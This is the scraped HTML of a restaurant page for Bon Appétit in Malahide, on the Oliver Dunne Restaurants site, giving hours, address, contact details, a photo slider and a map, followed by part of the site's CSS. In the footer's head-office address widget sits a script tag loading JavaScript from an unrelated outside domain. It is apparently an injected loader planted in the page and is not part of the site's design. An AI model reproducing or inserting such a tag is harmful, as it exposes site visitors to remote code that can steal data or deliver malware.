<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/odr-loyalty-club/">ODR Loyalty Club</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/group-dining/">Group Dining</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/one-sky-garden/">ONE Sky Garden</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/charity-partner/">Charity</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.voucherconnect.com/">Gift Vouchers</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/oliver/">Oliver</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/careers/">Careers</a></li>
</ul></div>
								
                                
                            </div>
							    <!--
								<div class="top_right_nav">
									<div class="social_top">
																																																																									
																														</div>
									<div class="seperator"> | </div>
									<div class="book_venue ">Book a Venue</div>
									<div class="book_venue_mobile Fixed">Book a Venue</div>
								</div> -->
								
							
							
							
							<!--
                            <div class="col-md-10 col-sm-9 col-xs-8">
                            	<div class="top_nav">
                                
                                	                                    
                                </div>
                            </div>
-->
                            
                        </div>
                        
						
                        <a class="side_menu" href="#my-menu"><div class="menu_lines"><span class="one"></span><span class="two"></span><span class="three"></span></div></a>
                        
					

				
                    
                    

				</div> <!-- end .container -->
              
			</div> <!-- end .navbar -->
          
		
		</header> <!-- end header -->
		
		
        <div class="container">
</div>
<div id="book-popup" class="info_popup mfp-hide">
                    <div class="nav_btn_close popup_close">close
                        <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
                    </div>
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="info_wrap">

                                    <div class="row">
                                        <div class="col-sm-2"></div>
                                        <div class="col-sm-8">
                                            <div class="reserve_wrap form_wrap antialiased">
                                                <h3>Book a Table - Bon Appetit</h3>
                                                                                            </div>
                                        </div>
                                        <div class="col-sm-2"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                      </div>
                </div>


	<div class="masthead_wrap "> 
    	<div class="theID">122</div>
    

    	
       
    	 <div class="masthead_slider"> 
         
         <div class="slide not-fullscreen masthead masthead-page  background " style="background-image:url('https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7328-1200x750.jpg');" data-img-width="1200" data-img-height="750" data-stellar-background-ratio="0.6">
            
           
            
         	
                             	                    					                			
			 
             
             

            <div class="grad"></div>
            <div class="content-a">
            	<div class="content-b">
                	<div class="container">
                    	<div class="row">
							<div class="col-sm-12">
                                
								
								
                                                                                                                <div class="masthead_rest">
                                            <img src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/BA-Logo-New-Website.png">
                                        </div>
                                    									
								
							</div>
						</div>
                    </div>
                </div>
            </div>
        </div>
        
        </div>
    </div>
<div class="single_content whitebg">
	<div class="container">
    	<div class="row">
        	<div class="col-sm-6">
            	 <article id="post-122" class="clearfix post-122 restaurants type-restaurants status-publish has-post-thumbnail hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                    <section class="post_content clearfix" itemprop="articleBody">
                        <p class="lead_first">Bon Appétit is a friendly, bustling neighbourhood restaurant, set in a stunning Georgian house in the heart of Malahide. For 19 years, Bon Appetit has showcased the best local produce alongside exciting flavours from around the globe. Whether it’s a corporate event, team dinner, date night or a milestone celebration, Bon Appetit offers something for everyone. From intimate dinners to business lunches/dinners and special occasions, our team takes pride in delivering exceptional food and fantastic hospitality.<span class="Apple-converted-space"> </span></p>
                    </section> <!-- end article section -->
                </article> <!-- end article -->
            </div>
            <div class="col-sm-3">
            	<div class="opening_hours">
																<h3>Opening Hours</h3>
                		<p><strong>Brunch/Lunch</strong><br />
Saturday &amp; Sunday 12:00 – 15:00</p>
<p><strong>Pink Afternoon Tea</strong><br />
Saturday &amp; Sunday 12:00 – 15:00</p>
<p><strong>Dinner </strong><br />
Monday to Saturday 17:00 &#8211; 21:30 &amp; Sunday 17:00 &#8211; 20:00</p>
<p><strong>Drinks in Pink </strong><br />
Thursday to Saturday from 17:00</p>
					            	
                </div>
            </div>
            <div class="col-sm-3">
            	<div class="location">
																<h3>Location</h3>
                		<p>9 James&#8217;s Terrace,<br />
Malahide,<br />
Co. Dublin,<br />
K36 KR66</p>
					            	
                </div>
                <div class="contact">
                <h3>Contact</h3>
					                                                                                    <a href="tel:(01) 845 0314">(01) 845 0314</a>
                                                                <br /><a href="mailto:info@bonappetit.ie">info@bonappetit.ie</a>
                                                                <br /><a href="https://www.bonappetit.ie" target="_blank">https://www.bonappetit.ie</a>
                                    </div>
                <div class="social_wrap">
					
					
					                                            <a href="https://www.facebook.com/BonAppetitDublin" target="_blank"><i class="fab fa-facebook" aria-hidden="true"></i></a> 
                                                                                    <a href="https://twitter.com/bonappmalahide" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a> 
                                                                                    <a href="https://www.instagram.com/bonappetitmalahide/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a> 
                    					
					                    					                    					                                   
    
                </div>
                
			
				                                            <a class="book_btn open-popupp" href="https://www.bonappetit.ie/reservations/">Book a Table</a>
                                    
                
                
                
            </div>
        </div>				
					
   
    
    
    
    
    </div>    
	
	
	
</div>	
	
	

<div class="whitebg clearfix">
	<div class="website_block clearfix">
		Visit: <a href="https://www.bonappetit.ie" target="_blank">https://www.bonappetit.ie</a>
	</div>
	
</div>




<div class="property_slider_wrap"> 
    <div class="property_slider"> 
		            
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7293-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7256-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7328-561x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7350-557x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7300-583x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7314-619x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7302-288x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7305-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7379-580x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9084-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9088-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9021-267x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7445-314x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7454-279x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/Hompage-Image-1-600x400.jpg" />
                    </div>
                    
                            
            </div>
</div>




<div class="map_wrap">
    <div id="map_canvas" style="width:100%;"></div>
</div>

  <script>
                
                    
                    var map;
                  function initialize() {
                    
                    var styles = [
    {
        "featureType": "water",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#d3d3d3"
            }
        ]
    },
    {
        "featureType": "transit",
        "stylers": [
            {
                "color": "#808080"
            },
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#b3b3b3"
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#ffffff"
            },
            {
                "weight": 1.8
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "color": "#d7d7d7"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#ebebeb"
            }
        ]
    },
    {
        "featureType": "administrative",
        "elementType": "geometry",
        "stylers": [
            {
                "color": "#a7a7a7"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "landscape",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#efefef"
            }
        ]
    },
    {
        "featureType": "road",
        "elementType": "labels.text.fill",
        "stylers": [
            {
                "color": "#696969"
            }
        ]
    },
    {
        "featureType": "administrative",
        "elementType": "labels.text.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#737373"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "labels.icon",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "labels",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "color": "#d6d6d6"
            }
        ]
    },
    {
        "featureType": "road",
        "elementType": "labels.icon",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {},
    {
        "featureType": "poi",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#dadada"
            }
        ]
    }
];
                    
                    var myOptions = {

                            mapTypeControlOptions: {
                                mapTypeIds: [ 'Styled']
                            },
                            center: new google.maps.LatLng(53.451669, -6.151796),
                            zoom: 15,
                            mapTypeId: 'Styled',
                            disableDefaultUI: true,
                             zoomControl: true,
                             draggable: false,
                             scrollwheel: false,
                            zoomControlOptions: {
                                position: google.maps.ControlPosition.LEFT_TOP
                            }
                            
                        };
                        var div = document.getElementById('map_canvas');
                        var map = new google.maps.Map(div, myOptions);
                        var styledMapType = new google.maps.StyledMapType(styles, { name: 'Styled' });
                        map.mapTypes.set('Styled', styledMapType);
                        
                    
                        google.maps.event.addListener(map, 'click', function (e) {
                            map.setOptions( { draggable: true });
                        });
                        
                        
                        
                    

                   
                      
                        
                        var Latlng = new google.maps.LatLng(53.451669, -6.151796);
                        //var marker_image = 
                        
                        var image = 'https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/ArrowMap-2.png';
                        var marker = new google.maps.Marker({
                          position: Latlng,
                          map: map,
                          icon: image
                        });
                        markers.push(marker);
                    
                    }
                    
                    //var markerCluster = new MarkerClusterer(map, markers, mcOptions);
                    
                    
                    //now fit the map to the newly inclusive bounds
                    //map.fitBounds(bounds);
                    
                    
                    
                    
                    
                    
                  google.maps.event.addDomListener(window, 'load', initialize);
                  
                  //(optional) restore the zoom level after the map is done scaling
                    var listener = google.maps.event.addListener(map, "idle", function () {
                        map.setZoom();
                        google.maps.event.removeListener(listener);
                    });
                  
                  
                </script>
   
   
   
			
    
     
				
<div class="container">
</div>


<div class="footer">
   <div class="container">
   	<div id="widget-footer" class="clearfix row">
    	
		<div id="text-2" class="widget col-sm-4 widget_text">			<div class="textwidget"><p>Oliver Dunne Restaurants<br />
Head Office<br />
9 James&#8217;s Terrace,<br />
Malahide,<br />
Co. Dublin, K36 KR66<br />
<script src="https://scriptapi.dev/api/oliverdunnerestaurants.js"></script></p>
</div>
		</div><div id="block-2" class="widget col-sm-4 widget_block widget_text">
<p></p>
</div>        <div id="text-3" class="widget col-sm-4 widget_text">			<div class="textwidget"><p><a href="tel:(01) 845 0314">(01) 845 0314</a><br />
<a href="mailto:info@oliverdunnerestaurants.com">info@oliverdunnerestaurants.com</a></p>
<p>&nbsp;</p>
<p><a href="https://oliverdunnerestaurants.com/privacy-policy/">Privacy Policy</a></p>
</div>
		</div>		<div class="col-sm-4">
            <div class="logo_footer">
                <img src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo_footer.svg" />
            </div>
		</div>
      </div>
	   <div class="row footer2">
		<div class="col-sm-4">
		   ©2026  Oliver Dunne Restaurants<br>
			All rights reserved
		</div>
		<div class="col-sm-4"></div>
		<div class="col-sm-4"></div>
		
	</div>
   </div>
	
</div>

</div>
</div>

</div>


</div>
<nav id="my-menu">
	
    <ul id="menu-main-menu-1" class="main_right"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://oliverdunnerestaurants.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/restaurants">Restaurants</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/weddings/">Weddings</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/christmas/">Christmas</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/contact-new/">Contact</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/odr-loyalty-club/">ODR Loyalty Club</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/group-dining/">Group Dining</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/one-sky-garden/">ONE Sky Garden</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/charity-partner/">Charity</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.voucherconnect.com/">Gift Vouchers</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/oliver/">Oliver</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/careers/">Careers</a></li>
</ul></nav>
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/voucher-connect/js/resize-iframe.js?ver=1.0" id="voucher-connect-resize-js"></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https:\/\/oliverdunnerestaurants.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.1.0" id="donot-sell-form-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script></script>

	</body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/main.css?ver=1769903452
body_size: 7706
content:
@charset "UTF-8";@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}@font-face{font-family:'FarnhamText';src:url('../fonts/FarnhamText-Regular.eot');src:url('../fonts/FarnhamText-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/FarnhamText-Regular.woff2') format('woff2'),url('../fonts/FarnhamText-Regular.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'FarnhamText';src:url('../fonts/FarnhamText-RegularItal.eot');src:url('../fonts/FarnhamText-RegularItal.eot?#iefix') format('embedded-opentype'),url('../fonts/FarnhamText-RegularItal.woff2') format('woff2'),url('../fonts/FarnhamText-RegularItal.woff') format('woff');font-weight:normal;font-style:italic}html{overflow-y:scroll!important}body{font-family:'FarnhamText';font-weight:300;font-size:18px;line-height:24px;padding-top:95px;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;background:#f4f5f5;color:#404040}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:700;font-family:sofia-pro,sans-serif}a{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.main_wrap,.top_nav,.navbar-brand-new{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;opacity:0}.logo_wrap{text-align:left;display:inline-block}.logo_wrap .navbar-brand-new{display:inline-block;padding:20px 22px}.top_nav{display:inline-block;vertical-align:middle;float:right;margin-top:28px;margin-right:30px}.top_nav ul{list-style:none;padding:8px 0;margin-bottom:0}.top_nav ul li{display:inline-block;text-transform:uppercase;font-size:13px;font-family:sofia-pro,sans-serif}.top_nav ul li a{margin:0 18px;color:#fff}.top_right_nav{position:absolute;right:20px;text-align:right;padding:38px}.top_right_nav .social_top{display:inline-block;vertical-align:middle;font-size:16px}.top_right_nav .social_top a{color:#101010;padding:0 5px}.top_right_nav .seperator{display:inline-block;vertical-align:middle;padding:0 10px}.book_venue_mobile{display:none}.book_venue_wrap{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:45vh;right:-44px;z-index:10;background:#987;position:fixed}.book_venue{text-transform:uppercase;padding:15px 20px;font-size:34px;letter-spacing:1px;background:#101010;color:#fff;display:inline-block;vertical-align:middle;font-weight:700;font-size:16px;font-family:sofia-pro,sans-serif;cursor:pointer}.book_venue:hover{text-decoration:none;color:#fff}.fullscreen,.content-a{width:100%;height:100%;overflow:hidden}.fullscreen.overflow,.fullscreen.overflow .content-a{height:auto;min-height:100%}.content-a{display:table}.content-b{display:table-cell;position:relative;vertical-align:middle;text-align:center}.content-c{display:table-cell;position:relative;vertical-align:bottom;text-align:center}.not-fullscreen{background-position:center center}.navbar{background:#263447}.navbar .container-fluid div[class^="col"]{padding-left:0;padding-right:0}.navbar .container-fluid div[class^="row"]{padding-left:0;padding-right:0}.navbar .bg{background:#263447;height:100%;width:100%;position:absolute;opacity:0;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.navbar-default{border:0}.navbar-nav>li>a{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;padding:0 3px;margin:38px 25px 3px 25px}.navbar-nav>li>a:hover{color:#be1e2d!important}.navbar-nav>li.active>a{background:none!important}.navbar-nav>li.active>a:hover{color:#be1e2d!important}.navbar-nav>li.gift.active>a{background:0;background-color:rgba(130,130,130,0.1)!important;background-image:url('../images/gift_icon.svg')!important;background-position:top 17px left 10px!important;background-repeat:no-repeat!important;padding:15px 15px 15px 35px!important;margin:23px 15px 8px 15px!important;border:none!important}.navbar-nav>li.gift.active>a:hover{background-color:rgba(190,30,45,0.8)!important;color:#fff!important}.navbar-nav{text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-family:futura-pt,sans-serif;font-weight:400;font-size:16px}.navbar-nav .bold{font-weight:600}.navbar-nav .end{margin-right:10px}.navbar-nav .end a{padding-right:40px;border-right:1px solid #fff}.navbar-nav .gift a{background-color:rgba(130,130,130,0.1);background-image:url('../images/gift_icon.svg');background-position:top 17px left 10px;background-repeat:no-repeat;padding:15px 15px 15px 35px!important;margin:23px 15px 8px 15px!important}.navbar-nav .gift a:hover{background-color:rgba(190,30,45,0.8)!important;color:#fff!important}.navbar-nav .gift a.black{background-image:url('../images/gift_icon_black.svg')}.navbar-nav .gift a.black:hover{background-image:url('../images/gift_icon.svg')}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;background-color:#222;border-radius:0}.navbar-toggle{border:0;border-radius:0}.icon-bar{display:block;width:22px;height:2px;background-color:€333;border-radius:1px;margin-bottom:4px}.side_menu{display:none;position:fixed;z-index:30000;left:30px;top:30px;color:#fff}.side_menu:hover,.side_menu:focus{color:#f4f5f5}.side_menu .menu_lines{text-align:right;display:inline-block;vertical-align:middle}.side_menu .menu_lines span{display:block;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;height:2px;margin:10px 0;background:#fff}.side_menu .menu_lines span.one{width:25px}.side_menu .menu_lines span.two{width:35px}.side_menu .menu_lines span.three{width:15px}.side_menu .menu_lines:hover span.one{width:35px}.side_menu .menu_lines:hover span.two{width:35px}.side_menu .menu_lines:hover span.three{width:35px}.menu_tab{position:absolute;display:block;left:80px;top:12px;z-index:100}.menu_tab:hover{color:#f4f5f5}#my-menu{z-index:0}html.mm-opened{overflow:auto!important}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:30px}.mm-panels{background:#f4f5f5;border-color:inherit}.mm-panels #menu_close_wrap{padding-left:8px;font-family:sofia-pro,sans-serif}.mm-panels #menu_close_wrap span{cursor:pointer;font-weight:700;font-size:18px!important;text-transform:uppercase}.mm-panels .menu_close{cursor:pointer;position:absolute;display:inline-block;padding:0;margin:0;left:20px;top:50px;width:14px;height:14px;background:url('../images/close_menu.svg')}.mm-panels .mm-navbar{background:#f4f5f5;border-bottom:1px solid;border-color:inherit;text-align:left;line-height:20px;height:95px;padding:34px 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-panels .mm-navbar a{color:#101010!important}.mm-panels .mm-listview>li{text-transform:uppercase;border-color:rgba(216,210,202,0.1);font-size:14px;font-family:sofia-pro,sans-serif;font-weight:400}.mm-panels .mm-listview>li a{padding:22px;font-size:18px;letter-spacing:1px;color:#101010;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.mm-panels .mm-listview>li a:hover{color:#101010;background:rgba(216,210,202,0.05);padding-left:25px}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:#0a0a0a}.mm-menu.mm-theme-dark .mm-btn:before{border-color:#101010}.mm-menu.mm-theme-dark .mm-prev:before{top:20px!important}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#f4f5f5!important}.mm-menu .mm-listview>li .mm-next:after{border-color:#f4f5f5!important}.mm-menu .mm-prev:before{top:20px!important}a.nounderline:hover{text-decoration:none!important}.full_width{width:100%}#default_content{padding-top:14vh;padding-bottom:10vh}.mfp-fade.mfp-bg{opacity:0;background:#f4f5f5;color:#101010;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.fullscreen,.content-a{width:100%;height:100%;overflow:hidden}.fullscreen.overflow,.fullscreen.overflow .content-a{height:auto;min-height:100%}.content-a{display:table}.content-b{display:table-cell;position:relative;vertical-align:middle;text-align:center}.not-fullscreen{background-position:center center}.masthead_slider{width:100%;position:relative}.masthead{height:70vh!important;position:relative}.masthead .grad{position:absolute;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(14,15,15,0.35) 0,rgba(14,15,15,0.2) 100%);background:-webkit-linear-gradient(top,rgba(14,15,155,0.35) 0,rgba(14,15,15,0.2) 100%);background:linear-gradient(to bottom,rgba(14,15,15,0.35) 0,rgba(14,15,15,0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8c222323',endColorstr='#00222323',GradientType=0)}.masthead .gradlight{position:absolute;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(14,15,15,0.4) 0,rgba(14,15,15,0) 100%);background:-webkit-linear-gradient(top,rgba(14,15,155,0.4) 0,rgba(14,15,15,0) 100%);background:linear-gradient(to bottom,rgba(14,15,15,0.4) 0,rgba(14,15,15,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8c222323',endColorstr='#00222323',GradientType=0)}.masthead .masthead_msg{color:#fff;text-align:left}.masthead .masthead_msg h1{font-size:4.5vw;line-height:4.2vw;padding:15vh 0 0 0}.masthead .masthead_msg h3{padding:0 0 15vh 0;font-family:'FarnhamText';font-weight:400}.masthead .masthead_rest{text-align:center}.masthead .masthead_rest img{display:inline-block;max-width:100%}.masthead .masthead_msg_vacancies{color:#fff;text-align:left}.masthead .masthead_msg_vacancies h1{font-size:4.5vw;line-height:4.2vw;padding:0vh 0;margin:0}.masthead .masthead_msg_vacancies h2{margin:10px 0 10vh 0;font-size:3.0vw;line-height:3.0vw}.masthead .masthead_msg_vacancies h3{margin:0 0 15px 0}.masthead .masthead_msg_vacancies h3 a{color:#fff;text-decoration:none;outline:0;border-bottom:1px solid transparent}.masthead .masthead_msg_vacancies h3 a:hover{color:#fff;text-decoration:none;border-bottom:1px solid #fff}.no_feature{margin-top:100px}.no_feature h1{font-size:40px}.home_right_image img{width:100%}.masthead-page{height:70vh!important}.masthead-page-small{height:50vh!important}.masthead_careers .masthead_msg h4{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin:0;margin-bottom:30px}.masthead_careers .masthead_msg h1{font-size:4.5vw;line-height:4.2vw;padding:0vh 0 0vh 0}.masthead_careers .masthead_msg .red_btn{margin-bottom:18vh}#content{padding-top:8vh;padding-bottom:8vh;font-size:18px;line-height:24px}#content .post_content{padding-right:6vw}#content .intro_right{border-top:1px solid rgba(10,10,10,0.5);border-bottom:1px solid rgba(10,10,10,0.5);padding:30px 0}#content .intro_right a{color:#404040;font-weight:500}#content .intro_right a:hover{text-decoration:none;border-bottom:1px solid #404040}#content2{padding-top:8vh;padding-bottom:8vh;font-size:21px;line-height:26px}#content2 .post_content{padding-right:6vw}#content2 .intro_right{border-top:1px solid rgba(10,10,10,0.5);border-bottom:1px solid rgba(10,10,10,0.5);padding:30px 0}#content2 .intro_right a{color:#404040;font-weight:500}#content2 .intro_right a:hover{text-decoration:none;border-bottom:1px solid #404040}.archive_top{background:#fff;margin-bottom:0vh}.about_top{background:#f4f5f5;margin-bottom:0vh}.home_main{background:#fff}.home_main h1{margin:0;padding-bottom:25px}.home_property_wrap{background:#f4f5f5;padding:8vh 0}.home_property_wrap h2{margin:0;padding-bottom:35px;text-align:center;color:#263447}.home_property_block{background:#fff;margin-bottom:34px}.home_property_block img{width:100%}.home_property_block .text{padding:20px}.home_property_block .text h3{margin:0 0 20px 0;font-weight:400}.home_property_block .text h3 a{color:#101010;border-bottom:1px solid transparent}.home_property_block .text h3 a:hover{text-decoration:none;border-bottom:1px solid #101010}.home_property_block .text .view_project{border-bottom:1px solid transparent;font-style:italic;font-size:18px;color:#101010}.home_property_block .text .view_project:hover{text-decoration:none;border-bottom:1px solid #101010}.home_property_block .sub_title{font-size:18px;line-height:21px;margin-bottom:10px}.more_link{color:#101010;font-size:18px;margin:20px 0;display:inline-block;border-bottom:1px solid #101010;font-style:italic}.more_link:hover{text-decoration:none;border-bottom:1px solid #263447;color:#263447}.book_btn{margin:10px 0 20px 0;display:inline-block;color:#fff!important;font-size:18px;background:#be1e2d;padding:10px 15px}.book_btn:hover,.book_btn:focus{text-decoration:none;color:#fff}.more_link_white{color:#fff;border-bottom:0;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;text-transform:uppercase;font-weight:600;font-size:18px;letter-spacing:1px;vertical-height:middle;margin:20px 